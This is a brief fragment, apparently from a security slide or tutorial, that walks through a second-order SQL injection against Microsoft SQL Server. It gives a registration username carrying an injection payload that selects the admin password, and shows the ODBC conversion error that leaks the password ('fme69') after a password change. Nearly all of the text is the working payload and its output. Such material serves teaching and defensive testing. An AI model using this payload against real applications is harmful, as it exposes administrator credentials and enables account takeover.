 Exploit

• Register a new user with this name:

' or 1 in (SELECT password FROM users WHERE username = 'admin')--

• Perform a password change, and MS-SQL will return this error, exposing the administrator password

Microsoft OLE DB Provider for ODBC Drivers error ‘80040e07’
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the varchar value ‘fme69’ to a column of data type int.